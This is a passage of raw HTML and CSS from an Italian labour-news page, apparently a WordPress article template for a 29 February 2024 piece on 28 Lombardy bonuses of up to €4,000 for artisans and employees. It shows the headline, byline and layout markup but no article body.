.tdb-drop-down-search-inner{max-width:530px}.tdi_67 .result-msg{font-size:11px!important}.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_67 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_67_rand_style td-element-style"><style>
.tdi_67_rand_style{
background-color:#1e73be !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_rand_style{
background-color:#1e73be !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_rand_style{
background-color:#1e73be !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tuttolavoro24.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="129775" data-autoload-tpl-id="143720" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="30">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-143720"
                    class="post-143720 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_68" class="tdc-zone"><div class="tdc_zone tdi_69  wpb_row td-pb-row"  >
<style scoped>.tdi_69{min-height:0}</style><div id="tdi_70" class="tdc-row"><div class="vc_row tdi_71  wpb_row td-pb-row" >
<style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}.tdi_71:before,.tdi_71:after{display:table}.tdi_71{margin-top:50px!important;margin-bottom:48px!important;padding-top:50px!important}.tdi_71 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_71{margin-bottom:20px!important}}</style><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_74 td_block_template_5">
<style>.tdi_74.td-a-rec{text-align:center}.tdi_74.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_74 .td-element-style{z-index:-1}.tdi_74 .td_spot_img_all img,.tdi_74 .td_spot_img_tl img,.tdi_74 .td_spot_img_tp img,.tdi_74 .td_spot_img_mob img{border-style:none}</style><div class="gptslot evo-masthead" data-adunitid="0" data-addesktop="true"></div></div><div class="td_block_wrap tdb_breadcrumbs tdi_75 td-pb-border-top td_block_template_5 tdb-breadcrumbs "  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:18px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_75 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_75{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://tuttolavoro24.it/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedi tutti gli articoli in Evidenza" class="tdb-entry-crumb" href="https://tuttolavoro24.it/category/evidenza/">Evidenza</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Artigiani e Dipendenti, in Lombardia 28 Bonus fino a 4.000€: si parte...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://tuttolavoro24.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://tuttolavoro24.it/category/evidenza/",
                                "name": "Evidenza"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Artigiani e Dipendenti, in Lombardia 28 Bonus fino a 4.000€: si parte..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_76 td-pb-border-top td_block_template_5 "   data-td-block-uid="tdi_76" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_76 .tdb-cat-bg{border-width:1px}.tdi_76 .tdb-cat-sep{font-size:14px}.tdi_76 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_76{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tuttolavoro24.it/category/lavoro-e-diritti/" ><span class="tdb-cat-bg"></span>Lavoro &amp; Diritti</a></div></div><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_78{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_78,.tdi_78 .tdc-inner-columns{display:block}.tdi_78 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_78{position:relative!important;top:0;transform:none;-webkit-transform:none}}.tdi_78{width:calc(100% + (24px * 2))!important}.tdi_78 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_78{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_78{width:calc(100% + (20px * 2))!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{width:calc(100% + (14px * 2))!important}}</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80 .vc_column-inner>.wpb_wrapper,.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_80{padding-top:20px!important;position:relative}@media (max-width:767px){.tdi_80{padding-top:10px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><style>.tdi_79_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_81 td-pb-border-top td_block_template_5 tdb-cat-style3"   data-td-block-uid="tdi_81" >
<style>.tdi_81{margin-bottom:5px!important}@media (max-width:767px){.tdi_81{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdi_81 .tdb-cat-bg{border-width:1px}.tdi_81 .tdb-cat-sep{font-size:14px}.tdi_81 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_81{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tuttolavoro24.it/category/lavoro-e-diritti/" ><span class="tdb-cat-bg"></span>Lavoro &amp; Diritti</a></div></div><div class="td_block_wrap tdb_single_author tdi_82 td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="tdi_82" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_82{display:inline-block}.tdi_82 .tdb-author-name-wrap{align-items:baseline}.tdi_82 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_82 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">di</span> <a class="tdb-author-name" href="https://tuttolavoro24.it/author/otello/">Otello Bianchi</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_83 td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="tdi_83" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_83{display:inline-block}.tdi_83 svg{width:14px}.tdi_83 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-02-29T18:00:00+01:00">29 Febbraio 2024</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_title tdi_84 tdb-single-title td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-bottom:5px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-right:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_84 .tdb-title-text{color:#000000;font-family:Verdana,Geneva,sans-serif!important;font-size:56px!important;line-height:1.2!important;font-weight:800!important}.tdi_84 .tdb-title-line:after{height:2px;bottom:40%}.tdi_84 .tdb-title-line{height:50px}.td-theme-wrap .tdi_84{text-align:left}.tdi_84 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_84 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Artigiani e Dipendenti, in Lombardia 28 Bonus fino a 4.000€: si parte dal 29 febbraio</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_85" class="tdc-row"><div class="vc_row tdi_86 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_86,.tdi_86 .tdc-columns{min-height:0}.tdi_86,.tdi_86 .tdc-columns{display:block}.tdi_86 .tdc-columns{width:100%}.tdi_86:before,.tdi_86:after{display:table}</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_89 tdb-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_89" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_89 .td-audio-player{font-size:12px}.tdi_89 .tdb-caption-text{margin:6px 0 0}.tdi_89:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="408" 
                                        class="entry-thumb lazy" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20408'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2021/03/91D08861-B818-476C-B6C3-74746EF559CF-696x408.jpeg" data-srcset="https://tuttolavoro24.it/wp-content/uploads/2021/03/91D08861-B818-476C-B6C3-74746EF559CF-696x408.jpeg 696w, https://tuttolavoro24.it/wp-content/uploads/2021/03/91D08861-B818-476C-B6C3-74746EF559CF-300x176.jpeg 300w, https://tuttolavoro24.it/wp-content/uploads/2021/03/91D08861-B818-476C-B6C3-74746EF559CF-1024x600.jpeg 1024w, https://tuttolavoro24.it/wp-content/uploads/2021/03/91D08861-B818-476C-B6C3-74746EF559CF-768x450.jpeg 768w, https://tuttolavoro24.it/wp-content/uploads/2021/03/91D08861-B818-476C-B6C3-74746EF559CF-1068x626.jpeg 1068w, https://tuttolavoro24.it/wp-content/uploads/2021/03/91D08861-B818-476C-B6C3-74746EF559CF.jpeg 1280w" data-sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="Soldi" 
                                        title="Soldi"
                                    />
                                    </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_90 td_block_template_5">
<style>.tdi_90.td-a-rec{text-align:center}.tdi_90.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_90 .td-element-style{z-index:-1}.tdi_90 .td_spot_img_all img,.tdi_90 .td_spot_img_tl img,.tdi_90 .td_spot_img_tp img,.tdi_90 .td_spot_img_mob img{border-style:none}</style><div id="video-evo-player" class="player_evolution"></div></div><div class="td_block_wrap tdb_single_post_share tdi_91  td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_91" >
<style>@media (max-width:767px){.tdi_91{margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_91 .td-post-sharing-visible{align-items:flex-start}.tdi_91 .td-social-handler .td-social-but-text{font-family:Verdana,Geneva,sans-serif!important}.tdi_91 .td-social-network{font-family:Verdana,Geneva,sans-serif!important}</style><div id="tdi_91" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver 